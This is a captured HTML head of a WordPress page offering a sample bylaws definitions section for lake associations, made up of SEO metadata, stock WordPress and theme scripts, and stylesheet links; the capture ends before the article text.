

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lakeadmin.org/bylawsdefinitionstemplate/
body_size: 26350
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lakeadmin.org/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Bylaws Definitions SAMPLE - Lake Organization Administration</title>
	<meta name="description" content="It is common in organizational documents to have a section on definitions of terms used. Definitions reduce ambiguity of understanding. Contact lakehelp2@gmail.com for more information Active DirectorsDirectors who normally attend BOD MeetingsActive Past PresidentPast President and Member of RecordAnnual BudgetBudget of Income, expenses and financial standing prepared by the Treasurer and approved by the Members" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="John Kruse"/>
	<link rel="canonical" href="https://lakeadmin.org/bylawsdefinitionstemplate/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Lake Organization Administration - Everything Lake Organization Administration" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bylaws Definitions SAMPLE - Lake Organization Administration" />
		<meta property="og:description" content="It is common in organizational documents to have a section on definitions of terms used. Definitions reduce ambiguity of understanding. Contact lakehelp2@gmail.com for more information Active DirectorsDirectors who normally attend BOD MeetingsActive Past PresidentPast President and Member of RecordAnnual BudgetBudget of Income, expenses and financial standing prepared by the Treasurer and approved by the Members" />
		<meta property="og:url" content="https://lakeadmin.org/bylawsdefinitionstemplate/" />
		<meta property="article:published_time" content="2019-09-28T18:54:00+00:00" />
		<meta property="article:modified_time" content="2020-01-29T20:50:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bylaws Definitions SAMPLE - Lake Organization Administration" />
		<meta name="twitter:description" content="It is common in organizational documents to have a section on definitions of terms used. Definitions reduce ambiguity of understanding. Contact lakehelp2@gmail.com for more information Active DirectorsDirectors who normally attend BOD MeetingsActive Past PresidentPast President and Member of RecordAnnual BudgetBudget of Income, expenses and financial standing prepared by the Treasurer and approved by the Members" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#blogposting","name":"Bylaws Definitions SAMPLE - Lake Organization Administration","headline":"Bylaws Definitions SAMPLE","author":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"publisher":{"@id":"https:\/\/lakeadmin.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2.jpg","width":304,"height":159},"datePublished":"2019-09-28T13:54:00-05:00","dateModified":"2020-01-29T14:50:05-06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#webpage"},"isPartOf":{"@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#webpage"},"articleSection":"Administration, Association Creation, Lake Associations, Organization Creation, Organization Form"},{"@type":"BreadcrumbList","@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lakeadmin.org#listItem","position":1,"name":"Home","item":"https:\/\/lakeadmin.org","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/#listItem","name":"Administration"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/#listItem","position":2,"name":"Administration","item":"https:\/\/lakeadmin.org\/category\/administration\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/organizationcreation\/#listItem","name":"Organization Creation"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/organizationcreation\/#listItem","position":3,"name":"Organization Creation","item":"https:\/\/lakeadmin.org\/category\/administration\/organizationcreation\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/organizationcreation\/associationcreation\/#listItem","name":"Association Creation"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/#listItem","name":"Administration"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/organizationcreation\/associationcreation\/#listItem","position":4,"name":"Association Creation","item":"https:\/\/lakeadmin.org\/category\/administration\/organizationcreation\/associationcreation\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#listItem","name":"Bylaws Definitions SAMPLE"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/organizationcreation\/#listItem","name":"Organization Creation"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#listItem","position":5,"name":"Bylaws Definitions SAMPLE","previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/administration\/organizationcreation\/associationcreation\/#listItem","name":"Association Creation"}}]},{"@type":"Organization","@id":"https:\/\/lakeadmin.org\/#organization","name":"Lake Organization Administration","description":"Everything Lake Organization Administration","url":"https:\/\/lakeadmin.org\/"},{"@type":"Person","@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author","url":"https:\/\/lakeadmin.org\/author\/lakeadmin\/","name":"John Kruse","image":{"@type":"ImageObject","@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5a261930e1a6708a9f6c12732e323a9f70dfe4276de897f6f9bf320cde52daae?s=96&d=mm&r=g","width":96,"height":96,"caption":"John Kruse"}},{"@type":"WebPage","@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#webpage","url":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/","name":"Bylaws Definitions SAMPLE - Lake Organization Administration","description":"It is common in organizational documents to have a section on definitions of terms used. Definitions reduce ambiguity of understanding. Contact lakehelp2@gmail.com for more information Active DirectorsDirectors who normally attend BOD MeetingsActive Past PresidentPast President and Member of RecordAnnual BudgetBudget of Income, expenses and financial standing prepared by the Treasurer and approved by the Members","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lakeadmin.org\/#website"},"breadcrumb":{"@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#breadcrumblist"},"author":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"creator":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2.jpg","@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#mainImage","width":304,"height":159},"primaryImageOfPage":{"@id":"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/#mainImage"},"datePublished":"2019-09-28T13:54:00-05:00","dateModified":"2020-01-29T14:50:05-06:00"},{"@type":"WebSite","@id":"https:\/\/lakeadmin.org\/#website","url":"https:\/\/lakeadmin.org\/","name":"Lake Organization Administration","description":"Everything Lake Organization Administration","inLanguage":"en-US","publisher":{"@id":"https:\/\/lakeadmin.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://lakeadmin.org/wp-content/uploads/2019/09/Bylaws-Definitions-2.jpg" /><link rel="icon" type="image/png" href="https://lakeadmin.org/wp-content/uploads/2019/10/logo-just-spikes.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lake Organization Administration &raquo; Feed" href="https://lakeadmin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lake Organization Administration &raquo; Comments Feed" href="https://lakeadmin.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lakeadmin.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lakeadmin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://lakeadmin.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lakeadmin.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lakeadmin.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lakeadmin.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lakeadmin.org/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lakeadmin.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lakeadmin.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lakeadmin.org/wp-json/wp/v2/posts/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lakeadmin.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lakeadmin.org/?p=481' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lakeadmin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flakeadmin.org%2Fbylawsdefinitionstemplate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lakeadmin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flakeadmin.org%2Fbylawsdefinitionstemplate%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"48a0dd8662","wpRestUrl":"https:\/\/lakeadmin.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lakeadmin.org\/wp-admin\/","wpRestNonce":"48a0dd8662","wpRestUrl":"https:\/\/lakeadmin.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

